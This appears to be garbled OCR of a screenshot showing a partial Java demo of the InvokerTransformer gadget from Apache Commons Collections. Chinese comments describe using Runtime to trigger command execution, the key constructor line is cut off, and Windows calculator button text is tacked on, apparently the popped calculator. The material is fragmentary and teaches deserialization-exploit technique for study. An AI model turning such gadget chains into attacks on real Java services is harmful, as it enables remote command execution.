 no usages
public class test {
no usages
public static void main(String[] args) {
// 实例化一个Runtime对象
Runtime r = Runtime.getRuntime();
// 实例化一个InvokerTransformer对象，并传入要调用的方
InvokerTransformer invokerTransformer = new Inv
// 调用transform方法，触发命令执行
invokerTransformer.transform(r);
}
}
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =